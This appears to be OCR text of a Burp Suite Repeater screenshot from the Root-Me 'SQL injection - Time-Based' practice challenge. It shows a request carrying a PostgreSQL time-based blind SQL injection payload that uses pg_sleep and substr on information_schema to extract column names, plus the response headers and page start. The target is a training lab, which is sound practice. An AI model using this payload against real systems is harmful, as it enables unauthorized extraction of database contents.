 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+(substr((select+column_name+from+information_schema.c
olumns+limit+1),2,1)=chr(100))+then+pg_sleep(10)+else+pg_sleep(-1)+end--
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 10 Apr 2022 19:18:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (9)
Done 1,078 bytes | 2,285 millis